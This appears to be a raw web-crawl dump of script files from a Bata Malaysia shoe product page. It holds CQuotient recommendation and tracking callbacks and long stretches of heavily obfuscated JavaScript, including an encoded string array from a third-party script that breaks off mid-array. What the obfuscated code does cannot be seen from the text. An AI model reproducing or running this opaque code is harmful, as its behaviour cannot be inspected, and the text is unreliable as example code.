rVI=['pM','Zr','FM','Uq','LQ','pE','jE','P','DQ','Iq','nM','pp','zr','Cq','Iw','I','JW','mk','CO','kk','br','C5','RW','HW','dC','QW','Tk','Zw','Aq','Gq','Jq','WA','tM','Up','vb','UQ','lB','Gp','p1','R1','G5','Y1','ww','Rb','S','gI','NQ','Xb','KO','rC','Z5','RB','BQ','wr','OA','tq','hb','mM','r1','AW','xI','Pw','qW','sM','A5','Sb','zW','hk','zp','FC','fk','lI','tw','Xw','cp','IC','Fb','R','DE','sC','NM'];VBI=function(){return rVI;};return rVI;}var g5;var z8;function ZD(gAI){return VBI()[gAI];}function IY(){var zAI=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);IY=function(){return zAI;};return zAI;}var wFq;function dX(qRI){return c1I()[qRI];}var PC,CQ,tO,Hb,CC,vJ,x1,nT,f8,V0,tT,RI,W5,D,fT,nQ,WC,LY,kQ,B,PR,Jw,hI,kX,gd,QI,qp,f1,H5,vO,VE,dO,NV,YR,BK,GI,VB,tv,m5,EV,Fq,pS,NI,WW,tB,IL,UC,M2,VQ,d8,jk,sp,Y,Oj,JE,D5,bq,ZB,kJ,gN,dV,BJ,rR,m2,v5,Dq,TB,TJ,mD,mL,BB,DR,CN,Ud,zN,gv,ZW,kI,D0,S5,Cr,IR,jR,k1,DY,Q2,wE,pN,SX,XJ,qV,CR,KE,Tv,cJ,vD,I0,sv,sR,Qw,Sp,N0,Rv,JB,P8,WO,Ld,xb,lj,cB,B1,gQ,VR,Vp,Gr,wb,q1,JM,xr,Uj,Zd,wd,Dw,Kd,qr,S2,UE,SD,MB,qI,c5,jv,kT,Kj,r0,YX,UA,r8,Mb,z5,S1,X8,wk,pW,SJ,B8,Mj,kq,JD,wL,zJ,wR,mX,DD,jV,F8,kN,Ib,bY,wD,VX,Pv,vA,NW,q2,mC,qw,cO,Qv,LO,AQ,SC,bv,Bj,GS,YK,WV,hj,CI,A1,ER,Z,pJ,Wp,EK,N5,LG,Pq,vN,Mp,U0,IN,TQ,TX,rO,Z1,pb,YT,jp,ON,xE,rB,rk,JV,YY,d0,hG,mA,rv,Ub,lp,dR,zY,HG,db,dA,vv,xN,b1,QJ,H2,XQ,GM,P0,RA,YO,mG,Sk,cQ,gR,kR,gK,c1,BG,SW,rV,FR,Lk,WJ,QQ,SS,nN,YS,WY,cM,sD,Db,CT,Nr,GT,xV,vK,Jj,fq,dG,Iv,gA,fI,r2,j2,cq,tA,Mv,ZJ,PY,hv,Qb,NX,Z8,lT,YM,Y5,LK,RK,XB,Cp,nL,HE,AV,Uw,Ur,YV,EC,ZN,Y0,N,ZK,Td,dD,KR,AD,vG,WX,wO,vd,rT,cR,IS,Hv,FI,xL,CE,MD,RM,GN,GC,Nv,DX,Tp,Wk,PV,mQ,Zp,c0,YJ,Ck,f2,VT,sQ,O5,rN,XK,vI,tR,JI,T0,WQ,UT,HB,dI,KS,R8,n0,Q8,GJ,QL,XN,sr,sL,YA,J0,Rj,gB,Wv,pK,pI,UG,RN,Ov,vE,h8,mj,CL,xT,zA,OR,MR,I5,ND,cC,s8,E,XD,vW,cL,QX,IA,RY,LC,GW,K5,kB,Hd,gq,cv,dd,JX,Ar,Qk,Tj,jG,qR,xK,q8,nO,CM,D8,S0,n8,AC,ZE,Dv,Rr,kv,WK,kG,MA,UY,Vr,OY,IE,PL,lM,Vv,PM,w2,Qj,VG,fb,JK,ck,Z2,sY,HT,FD,nG,kd,X,IJ,ZY,mT,xY,dT,UL,WM,rA,SG,Mk,wI,SY,DB,OV,sA,Vq,OE,SR,AB,fA,TY,c8,l1,D2,pT,bC,Dr,Ok,jQ,dS,SL,XG,ML,qq,fN,pX,Pb,hM,lL,kW,K0,gJ,FL,N2,Xk,Bq,rY,gV,q0,HK,fJ,LL,zG,JC,TS,QD,J8,rD,t8,VM,qG,Pk,L5,VK,zd,vC,C0,V1,nR,L1,mK,IM,wJ,wB,MN,w,EJ,JL,hV,EI,Yr,VY,G8,Q,vw,EM,ZL,xB,X2,HN,Rq,HD,j8,Wd,b0,nC,hJ,w1,ZA,UR,kL,Oq,bR,TW,tD,Y2,RS,p2,E2,Nb,vS,R0,Gw,VV,xJ,Xq,Md,kD,Lv,pL,mW,LA,CJ,Kk,XV,pj,JT,zK,ET,Nj,lK,WT,Cj,PX,OM,Yq,UX,Gd,Ab,E0,cN,lR,lk,U1,LD,UB,fY,qj,hC,dJ,sV,EY,JN,Xj,VN,DS,O0,hR,JJ,pC,OK,pO,WD,mN,EQ,TM,hL,rd,NY,wY,TE,qX,r5,DO,fD,cT,dW,Sq,g0,hq,dB,YQ,zv,wK,KX,Fj,p0,gW,JQ,Av,JO,sB,Aj,jj,lN,O8,xd,ZO,lq,qM,qA,rG,xD,BN,sd,IW,rL,Sr,rj,M8,wp,EO,IK,SV,zj,LW,vT,EX,pR,kY,AO,XC,Vk,q,wj,bD,Zk,FY,HY,zB,VD,z0,YD,TK,mp,kV,dj,j0,OX,EL,QT,pD,NT,KI,Fr,NN,QK,vq,lE,fj,f0,wQ,NC,cI,gk,F0,xG,T,L0,bj,UK,Q5,GY,xj,tK,AG,zM,qN,LJ,Dp,Yv,qK,vV,UV,Ow,tE,G1,LT,gM,AN,kj,TO,kC,g8,MS,D1,xC,RJ,Wb,cK,rW,p5,US,UW,X0,Rp,Hq,cY,DA,jN,vL,V2,tN,wW,WG,n2,LV,NG,OW,bO,qb,MW,R2,WI,NJ,pY,q5,TT,O1,II,fM,fW,L2,mY,cG,HC,RT,O2,rM,I8,jL,kK,mw,XS,w0,sX,pB,B0,PA,IB,fK,Rd,kS,Jp,C8,U2,x0,Yd,FV,tV,K2,Ak,t5,qL,L8,RR,xR,vY,gL,RE,qC,Cw,cj,DT,OC,OT,Jv,MG,WL,fd,W8,hN,LS,Mq,p8,d1,fV,nj,SK,cW,m1,v0,Y8,BS,ZS,tJ,HR,FJ,GD,wv,Fp,Qr,gw,A,DK,RL,AE,Vb,wX,x8,MJ,H1,Xd,HM,I1,gC,Fd,I2,WB,hT,bN,GB,T2,SN,wT,tS,jr,MY,bQ,dv,VC,tX,KV,GV,OD,wG,O,jK,TG,ED,XX,SA,xS,Kp,TC,sK,hw,Qd,ZV,UJ,l0,qd,tY,jD,vX,dE,BW,xv,fX,lO,jX,vR,Zj,nJ,BA,qT,s2,nq,FX,Vd,fB,kb,hW,rw,C2,kM,qS,Nw,jJ,ZQ,zX,PD,QV,wC,Ed,UM,Xp,GX,nY,VI,zV,Np,KK,nD,qO,qk,Cv,EW,Bv,PG,Ip,YL,ES,pG,rJ,A0,Xr,zT,Eq,pr,fC,DW,QN,F2,G0,Yk,Ej,G2,xA,WN,IG,Lp,md,hO,sJ,M0,XT,MV,V,FE,C1,jd,Nd,Id,AK,XL,Eb,W0,hS,lY,A8,AX,TR,hK,X1,VS,Xv,TD,ZX,lV,vj,sT,Fw,nK,RV,wV,PJ,Jd,fL,UD,vk,lC,bI,ZM,J2,AS,rK,hd,Dj,Gj,LR,Bd,YW,Or,Yj,MM,nV,k8,qv,KC,xX,gb,V8,YG,IQ,rp,PK,mr,g2,BE,AY,VJ,H8,Z0,bS,lv,QY,fE,zD,Cd,YB,bT,Sd,CX,KY,fQ,d5,N8,N1,ZR,PO,dN,bd,nd,sW,B2,CG,JS,XR,RC,AT,KD,m0,mv,Sv,Dk,WR,l2,OG,mV,tG,jY,HX,BI,VL,qY,HJ,vB,cb,NS,BR,fv,MQ,ZC,zC,Kv,sG,BX,w5,GR,bw,rS,zR,wS,cV,Zb,lG,RD,v8,cX,mE,hX,RG,Sj,BD,bV,QG,nX,IT,fO,fw,Wr,GL,IX,JR,MT,BV,Od,wq,c2,U5,bE,dK,gD,Gv,wN,gT,QC,KB,k0,x2,CW,qD,Uk,n5,lX,DG,DJ,mR,E8,mJ,gr,rE,OJ,Lj,Dd,tL,VW,H0,ST,Vj,kO,IO,HV,lD,A2,NK,lA,x5,QS,bL,sE,Zv,qJ,CB,BT,lw,LB,G,AJ,Pj,XY,PN;function qf(){var npI=function(){};qf=function(){return npI;};return npI;}function EN(){var kjI=Object['\x63\x72\x65\x61\x74\x65']({});EN=function(){return kjI;};return kjI;}var FBI;var gWI;var klq;var Ep;var hlq;var C;RBI;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769152063184&_device=mac&userId=&cookieId=abBrXT73OyUhnqKPNdUs7XkjBz&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abBrXT73OyUhnqKPNdUs7XkjBz%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"f172665d-3172-4b9d-a2df-e0de94e63d10"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abBrXT73OyUhnqKPNdUs7XkjBz&userId=&emailId=&product=id%3A%3A521D_058895053003K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_8896505&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fschool%2Fnorth-star-kids-shoes-521D_2019_8896505.html&ls=true&_=1769152063165&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abBrXT73OyUhnqKPNdUs7XkjBz%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_058895053003K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2019_8896505%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fschool%2Fnorth-star-kids-shoes-521D_2019_8896505.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769152063165%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abBrXT73OyUhnqKPNdUs7XkjBz","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_058895053003K%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2019_8896505%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/guillemette.js
body_size: 107432
content:
var _0x1803107d=['W6ldIZFdK8kf','sahcVeXU','nSo0p3BcGG','WQubW6ZdLc0','pmk9kMBdVq','DSodi8kLza','hXXkWRlcLG','fcq5aSkE','wmo4W6dcQvm','W6/dSxeIta','bCkQW7r5ja','WOpdVSoBW419','oWjnWQHH','WPFdSs1DW5O','efZdO8oAzG','WRz1WQWbhq','amkKW6bLoq','FwvnW5Os','WONcS8oUW55H','CmokcmkwEW','emkuWOxcU8kn','cCkEamoAW5a','WPlcRSo7W6fA','W6JcTItdTK4','WQrjdCoHuq','WOtcI3S5wq','WOTDW7ZcT2u','FSoJW6pcM1m','WQ4UW6dcPdK','DHz0WPlcMq','cvhcL8kvDW','aCkJW7TSnG','WQlcLmo0W4mc','h2tcLCkNtq','WRJcV00/yW','jSkTpwxdUW','dSkMWRtcM8kd','W6hcTSo5ECku','ECo6W7CVW4a','dJPQWQLn','W6yCDSkvuW','W7RcT0GRoa','nCo2cwWz','WOZcH8o4jSod','W4hcOd1/W7G','WObmmSkQW6C','tMPcW70T','hSk2oZVdSq','fmkZWRxcMmkj','aX0XhCkd','hdHuW5hdMa','WP/cQ1m9Fq','aa9AW6xdTa','fWqJfSkA','W4b7lCkMWQ4','aZzgW4JdHq','bmoHa8oRW6e','WO/dTcHAW5i','WORcSmo7W5r8','WPjOmmkiW6W','amk5WRJcN8ki','fNpcNSkMrG','xCowlmkYW5i','W7NdMZddLmkD','rI0Pwmk3','W4HSjmk3WRW','WQi/W7edfq','W6/dIMutwG','WPRdTY1pW4a','kSk7kSo6W48','tvHGWRip','W7JdJqBdVSkf','W6xcPSkkWR8beLzcW6vft8ouqW','vCkmv3FdTW','WPHwnCkZpa','abOTemkm','WRFcT8o5e8o6','dmkcW4qglq','W7ddIGVdSLC','W5xcVJH/W6K','D8oRemk9BG','eSktW6jjoG','dSkZW7DQpq','dmoFWPtcH8ox','WQOJW6JcVIu','W4aCv8kqzq','WOv2pmkRW4m','W7xdNJtdRqG','W4OxqmktEq','gGLeWQtcMa','l8oNjhdcNG','qSoVW7CjW7O','omooWO/cU8kO','fSoxjhqJ','fai7emkw','WQf2dSotta','l8ogoa0J','WPrmWOpcRZG','W6/dUY7dQwa','W43dKstdSem','AXJcJ1v4','usC2wCk1','WRlcUvy3AW','pCoUW4RdUwq','emkcWOpcNmkQ','uCoNW6xcRLW','DxXmW4Gj','gCoGDmkiW5C','hcLeW4ZdLG','WQucW6RdJsq','sCkAqgtdKW','WOxdLCoKW5um','yw1kW4qp','c8keWOxcJCok','WQpdLda5EG','eHHlWQJcNW','dWVcNSkDrq','WQdcVSokW49R','W7n4jCkzWQO','h8kSaSoMW4G','WQTIW7yfnq','pColmfaD','W6XDiSkgW5K','imoNW4BdQg8','WOZdSeykoW','sYqhz8kk','hSkZksddRW','AmozW4qOW74','BCohfSkeBW','jCo5mCoIpW','WRvcW7hcMeO','EhTrW4qt','wSo3BmklBq','W7tcNfugW74','e8oGW5JdL1G','WQHDW68hFa','pZ5kWQ8m','imo4W4xdONC','rWSmE8k1','E8k7eJxdHG','pmkVoMFdSq','d8k4psldQG','l8oXpgNcGq','Emodx8oNW5W','C8orCSogW74','hhlcGmkUta','hdHDW4JdIG','g8oaoNCX','d8kJocZdOa','hbS/hCkC','Emk4xxNdMq','W59QdCk6WPa','WRHdhSoMrG','WQSCW7ZdMde','a8oOkSoEbG','ywxcGvDK','eJ1sW5ldLq','W47dMctdM8kn','E8o6q8oHW6K','WQKHW5pcUY4','WQHZW7JcJuG','wSotW5dcTwa','eCkSW7HSla','W6xdN23dLZK','WPvwbmkQW7O','aW5FWQJcIq','W6RdNGBdV1q','W4nYpmkJWRu','W61dW6ldO8kF','W44gx8kcCa','WRRdKCkDWRtdJa','W7WACSk0rq','WPFdJumHjW','kSkuW6XKiG','hColi2K9','WOxdT8ktWQ/dMq','z8o1W7GRW4i','vSoromoaW4m','wSoJmmkyzW','W7VdGslcIqK','n8kupG7dPa','oanrWQLX','tYeMrCkX','f8kLWQ7cKCkD','pYRcV8ojba','W6/dGb/dSLC','WO5RjSkvW6C','dYHzW4ldIq','W63dKsldMSkp','WPJcT1iTfa','gSoXmCoCeq','C8o7W7CGW4q','bSobo3qM','h8kWWQpcG8kh','o1BdO8oArq','yxHoW48t','yWNcMfzQ','sCo0mSkWW5y','WO3cOmoJW4fB','pKqCrmks','FXRcH1r4','jsCicSkv','W73dHt3dPby','eCk3WRxcJCko','cr0RFmk2','pqdcMSoCjW','W5ZcKNJdM8oY','WOXiW5VcG28','WRW6W6dcPde','WO5ZemkLW6e','W7JdM2NdUMq','WOzvi8kOoa','W4NcVt9lW6i','WR7cUtaBya','hSkKW6z6pq','WONdJuyHlW','sCo6W6BcVei','qCovpmk3W5i','WQpcT8o1W5OH','WRFdTCkRWPddUW','sSoPW6xcQL8','W58YF8khgW','WO5Le8oetW','nmkMhtFdMG','WQtcL8o5W5Ka','dqLvWRlcGq','hv/cRmk1Aa','i8oNW47cLv8','WPaAW6/dI1O','rSkmrx/dKq','WPxdKb7dHSkI','eSoQbSo9oW','cSolWQhcT8oW','WQ5WjSoUva','ENrSWRi0','W6JcMSofz8oG','dmkEidxdIa','WPFcH8kyW43dRq','dSkolSo7W6C','WPVcSCoKW517','WR1HjmoAwa','rSkvqgJdLG','WOddVsblW5C','umk3n8khW7G','WR3cP8ohnmoW','vYC2wCkX','dCoGWQxcSSoC','WQLQj8kTW5m','W4ajsCklEG','WPZcUmoHW6r4','WPBcM8oMW40g','W6DovCkKW5e','bSohlNy3','WOPpk8oHEq','WOvscCoGlq','W6BdJgNdLv4','emoPn8oEcq','ANrfW5ay','mSoNpg/cMq','s8oPW7lcOvC','WOPOW6hdRKm','nmoppSoNbW','A386W5ad','W7ddHrVdOcG','WOVdNuLkfq','W5ldNWXjW7K','WPxcOmoZW5fQ','WOldVsbbW5y','W4z5n8kRWRy','o8kXbcZdVG','WRpdNCoDW6z+','WRnif8knoa','d2ZcNSkGsq','vCoXu8ohW7i','nmkLbtVdIa','WQXdh8oYvq','W7RcVczTW6m','vCoykSkHW5O','dcPyW5RdGq','wG5OWP9V','W7ddGqtdSt4','WO5aomk/oG','WOtdVSkDWQxdJa','WPFcJmoMW7f7','sGKrECk5','WQWDW57dRZy','kSo6l8kUW7G','W4TZW4WOmW','zrRcNeDO','ca86hCks','jCoosCo8hq','BWNcM0HK','t8oHW7lcP18','W6ZcG2hdVmoN','d8k8jsZdRa','mqlcLSoAnq','WQFcUvaRzW','WPBcOmoEW58g','zCkRW5rXfq','W4dcMgxdNmo4','W7ddIZZdSau','W4BcOKKuta','f8ogmM87','WRVdQSkCWOldIq','WQflW4VcKwW','WROQjmozta','E8kxedldPa','WRlcKSk9WOZdOG','WPFdIsjnW5u','aHnsWQFcIq','W77dNttdLSkd','WOtcSSo9W5n6','gHzAWRhcGq','W6hdKcxdUG0','bq0JbSkA','W4hcPcv/W7e','W5ldPGFdOZ0','WRSyW7RdHdu','W5BcPJ/dQqi','WRazW7ZdLZu','W7jdW6/dUCkO','lSo9W4NdVM0','W7/dNaRdPeS','y8o9cSkMwG','W4xcU30wzW','W6G5DSkjzq','dCobo28H','WRqBW6JcUJ0','W63dHZxdISkj','bMlcNSkqCq','W4iaumkeAW','bs1xW5VdNa','gJXvW43dNG','bCo3mSoBcG','W7/cTuBdUSo/','W4RcJKZdOCo0','gbTBWQtcGa','W5BcVdzUW6G','WPxdMSo8W5DG','dqiVamkA','W67cK8o7yCoQ','W7DjW6JdLSkA','mmo8W4tdMNW','W6/cJmoqySo2','WPSwW67cGZm','W7b1jCkQWRy','WOJcQmoeW5Hf','aNKLoSks','t8klFKRdSq','WRJcGmo9W44s','dLtcRCkvrW','FCoawCo1W5C','dqiXfCkd','mmo3lN7cKa','gHfwWRZcMG','BSoQj8kFAG','hqPAWRhcGq','WPpdTCoDW6PG','WRFdUCoFWRWz','WRWCW63dKIa','WONdL080jG','cG4UfmkD','FSo+W6lcM2m','WRhdUt5DW7u','WOnHa8kZmq','kCkOkgVdQG','e8oVlSoafG','CqlcJK54','WPLKiCkjW4W','W44Wz8kqqq','W4ifsSkoBG','hSk0W4lcL8k2','umo/W7dcVKi','aCkJW6DGlq','WQasW7NcPay','WRu+W6tcStW','c8kxg3pdSa','W63dIrToW4e','WQPvfSoZqa','W6xdLWtdQti','kSkhgCo4W7u','WQ3cQmogW55r','kCorW53dVgW','hrTfWQJcGq','WQfrb8kxdG','t8oJW7pcOue','W7NdNqtdSv8','cCkYWOpcPmkm','W5GsF8ksDG','WRVdO8o5W6nM','W5fqfSowWRW','fCkSWRJcNCkr','WQlcGSoMW4ed','WRHXc8k2kG','W7NdMcpdHSkp','WQfMxSoaW44','f8kXWQdcNCku','W6pcNCoxBSoB','n2nRWO1V','kYalF8oi','WOtdOdzwW54','FqRcHKPY','WQjyW4uzhG','mqtcICoFjW','fvxcVCkvyq','aHruWQdcLa','obHBWQTQ','WPNdIW/dNtO','xmoIW4jAWRS','WQ0QWOpcRJa','adGeb8kw','WR9WW5q6ea','W6jbW57dV8kA','W7lcP1hdVCoY','WQ5sW4efeW','zL1uW6On','pCoco0OB','hqykb8k1','W6tcKSoDzmoO','c8ktnKVdUa','hCkaaSofW5q','katcL8ocna','WRnqc8o0uG','WOBdGmo5W5nW','WOfDW5abnq','WOzQkSkgW7G','oCowW6NdJ1W','WPBdSM0LoG','WQD7h8kHW5S','WRdcKCoPW4CD','tSobpmkTW5S','WPVcQSoMW4D/','C8oeW4lcU3W','wYlcGfLK','nqLAWRPV','dwJcLSopkG','amkGkcVdOG','dJOyb8kI','WRJcTSoLomo2','b8kCb8odW4e','W69oW77dS8kz','WO3dGe8JmG','WQf6W6ZcHKW','sXRcMvvZ','WOL0oCksW64','WOJcV8oGW4X4','FrpcMLX/','WRT3bmofrq','W7ZdJIddHSkp','jbNcNCozpW','WRVdQmkmW43dHq','WRyAW6JdJfS','WOJcVbtdHqS','WRpcKmoIW5Ww','WQnCkmoYCW','CJmrrCkb','gCoDW5VdQ3O','WO1lW60bnW','W4P7nSk3WQ8','CebLW6tdLW','hs9xW4ddGG','WP/dJmoWWOddOa','WOL/WPldRLG','FK5GW6Gt','k8kjWR3cTCkP','dtLBW4tdIa','W6xdVIJdMhi','dSkKWRNcGmks','WRJcSCkBn8oM','CCotx8orW5q','W54LFmkZzG','WOL8W5VdMbG','W6ddGshdUai','WO1wtmkZhW','jCkUeSkNW40','petcI8k9qa','FSoKW6aJW5e','WPHjnCkQkW','g8kXaYRdOW','WQ94fmktW7e','WQxcTSoXk8oK','cCk4WQJcM8km','WQy3W7NdJtS','aSo5iConha','W7/dQspdNCkU','WPhdIKmQmq','jtRdPCotxG','bCoeohiS','eMlcGmk5ua','lmo2pMHo','W7xdJJRdTby','WPVcUmo6W6ry','W4jRnmkdWRq','WOFdGCkfW7Dj','n8kCi3FdIG','CdrCWQxdGW','WOTvW7CFea','k8k2mNBdOW','W5RdHs7dQGW','vCoxW6CkWRS','WRifW7hdMtS','lmkVlh3dTa','hCkMjsVdUa','bSoKsCo6cW','h8kIWQtcN8ks','W4NcVtD9W7u','W50Av8kLDq','WRpcUv0REq','CSoWlNeA','kCk9bCkYW5G','W6/dU00faW','W4JdVchdI8k1','hr1oWRdcKq','jmo6W6RdVhO','bmoulhCI','WPRdGCo+W4n+','WQFcL8ooW6Dp','W7FdGGBdQJW','trGxrmk2','eSkkbSodW5y','zmobuSoGW5y','lSk+pg7dQa','WPtdHNBcJJq','WQL/W6xcI3q','WOhdHmo0W4HX','WQ0/ACouqG','WOFdMSoQW6zd','WOP7n8kmW7G','kmoLW4VdRxi','W4VcSczWW7m','bMBcL8onnG','bCk+W7DUoa','W4tdKd3dLqa','rcy3ECk8','WPhcOSoJW4bR','WQL+W6ZcKu4','D8oxW4ujW7O','WPS7W7/dI0W','Fmk8rh/dIW','WOStW77dRZS','WQD5W7/cMKW','y8ocW74aW54','W6ZcHu/dVSkF','tCkBqh/dGG','e8kDu2pcKa','WQr8W5VdHXG','WRpcHKysyG','xSoBWO1pW7C','b8k1WO0gnG','WOy/ACouDW','W5n7nSkUWRS','gCkcW4rMwG','gSouoga4','hCkVW7rVpG','WP3cSmoDW7aG','WQb3kCkdW5q','WQTuW4KBdW','WOJdVWf2W5e','jsmiamo5','WPxdIe0Qja','WPBdSmk7WO/dNG','W5dcOIrVW6O','WQ9gdCkirG','eCoWWQlcOmou','c8o/jmoncG','W6ldIstdMmkD','eSode13cOG','WQf8W7tdOI8','WQhcRCoVr8oY','s8oAimkOW5q','emkDpfBdSG','gaTpWR/cMW','WP1maSo+qW','WQ99W6lcJLy','iJVcQSoQoW','W4pcTILRW7u','dafJW53dTW','udGNqmk5','W7pdIsddUWi','hCoyo3uN','WQOaW6/dGtm','v8oBimkSW5e','WO94iSkoW6y','iXNcH8oboq','i8oBmCk1fW','rCovmSkLW58','CSo5W6a3W40','n8oSlxBcKW','smoliSkSW5u','gmoXsCoJaW','omoMgweZ','lmoLgxJcKa','g8kma8oAW4m','WOhcSSoyp8km','WOddJKSSmq','W6ldKcxdI8kw','WQvTlCkVhW','cCo5WRVcP8oj','bg3cGmk2qG','eCkuW7XPia','eGtcTCkJka','bXZcRuro','WO7dMX1yW7G','WOJcTguqiW','W7zcW6VdUmkm','tSo8W6VcVLe','W4VcOJ5GW6m','omosuupcKq','W5/dRt7dQdW','WQtcO8o+W7mh','zCkeW5LWoW','hSk0nJ3dRG','WOnSpSkDW6W','W4xdHdRdKbK','W6DRhCodWPW','WR3cJmoLW40o','hmobW6a1W7O','v8oGlmk2vG','WONdLwSxpq','W63cQCo4f8ku','WP7dVSk7W47dVa','W7FdLWxdPfu','W6NdNbtdV2G','WQa+W6VcOcm','s8obW57cOwm','gCkgdSomW4G','WQ3cU009Aa','qmoZW74YW5e','WQKAW53dMqq','D8oMW70SW5m','e8kTW7jWiq','qda4vSk6','W57cNCo4ASoF','vmotimk3W5y','WROBW7BdKtq','D8ouemklW6C','W7JcLcLAW4i','WQhdLvu1W7i','W7RdGcBdUWC','g8oBp3C2','W5/dTY3dGb4','WQ7dTNateG','W5ZcOsXIW78','WQ4+W6dcSdS','caVcJCk3qa','WOfBg8kOrG','W6RcPfBdRSoH','iqTiWRHY','W77cU1FdRCo5','W7ldRqJdJWa','Fmo3W7qJW7C','WO1Vh8k3WPG','WRzjW44Aaa','oCoLkg3cJG','WOyxW7RdPby','W73dPSk9WPhdJq','W6NdMJ3dLSkr','e8kzd8ocW4C','BHZcKfr8','Ab/cQNX9','WRXoW5VcIge','gCoBocZdIG','gZ9jW57dGW','WQlcVSoIm8oI','jCkMnxxdSq','zWSktmks','l8o0k8oJbG','W6/dGg0PeW','WQdcRmo3omoH','g3lcMSkGuG','W7HlW7ZdKSkS','W6/dI14ZjW','WRvWW4q6lW','bmkfW75jpW','sZGOrmk+','WReqW6VdLJW','amkeeCoDW40','WOxdNCoWWRtdQq','dXyOhSkA','bW1sW6tdVq','WPtdMfyJoq','WOBdLf4UoG','DMLqW5aE','WRX6W4JcJY4','gcXcW5JdLG','zK9GW7aa','b8oJWRhcRmos','pCkVvMFdJW','dSoWiCodhW','bXNcINzz','W5xcPcjIW7G','nr5zWRHL','mG5rWQTR','WRvlW40RaG','ss8QvCkX','pmkXmwNdQW','W7BdIGZdTIa','E8knr3xdMG','W6VdGcddHSkx','mCoqo04M','W6VdNYldHmkn','bCkxe8ooW4y','WQtcUsvwAG','W57dHX/dMSkR','kHPjW6RdTW','oGbRWO1K','eHK4hSkD','o8ohnu7cTW','zSowuSo6W5W','WRlcGSoJW5un','W5zYpCkPWR4','mmkBjvtdUq','W73dNatdPgu','A8oqWP/cNL0','u8o6W7pcUu0','WQDaW7pcLem','h8kbdmonW4G','yJVcRxXo','WRhcQuKYyG','dCkbe8opW5i','tSoRW6xcOua','imkzdhNdRG','WRSZW7hdTdS','W4P8pSkVWQu','W7hdIJFdNSkp','aCkoWOddR8ki','WQpcSmo4nmo8','WQ9mjSoSoa','W4bCW6JdQ8kU','WRSyW6ZdJd0','mmkYaXVdJW','W7/dHa3dOce','WPBdNvi2jq','W7LwW6NdVSkp','BmkRcSkcqq','dbrBWQ/cKa','oG5oWQfQ','bmkTW6fKnG','imk4pMZdTq','aSkDa8ozW4e','bhBcT8kHxa','mSo1W5hdV34','WOFdH8oJW452','W6S4ACkigW','eJTlW6ldVG','WOddIKSgoq','DqH/WPpcMG','WOldRmoWWPFdVq','W61wW7ZdQmkF','WOzViSkxW7u','o8oeW6tcGbm','b3hcGCkosq','mtH6WPHq','eMxcQL94','sSkXmvhdSa','W5v4pSk1WQG','fCoMlCkDtW','E8odW7VcGgq','W6VcNSoBAmoO','FrRcJKXJ','lCk0ngZdVG','WPldL0SYia','CCoNrCoWW5G','aSkWW5mfbW','qCkus3xdIa','W7JdNHldSeW','dWLiWQVcHq','W7/dLbpdOuK','WPOyW57cMHa','W6hdJZJdVYO','reqMzmk0','WPBdNmkCW6zK','WPFdRSkDWRldIW','W73cQSo5sCoo','WPZcK8ouW4at','qSoAD8orW5q','ymodrmo0W4a','WPu+WPBdMsW','W63dHYNdRWm','CSoNW7aIW5O','WRuMW6BdMrm','fWVcSCkKsa','l8oNjw7cGW','imkPWQJcU8kR','lXfeWQxcSG','WQDEf8o8wq','WRq+W6/cOsi','W7zDW7xdR8ko','qmo6f8kPW5S','WQmfpSkxW78','imo+W5JdOxq','W4v2jmk7WRa','zmo7W68KW5i','f8k7iIZdRq','WOLodSoxxq','WQ8cW6/dJZG','WRtcLSoYW4uo','WOxdV8knWRFdLW','W4RcLSkDW78r','W4fOi8kJWQK','aWCio8kF','hmkVhd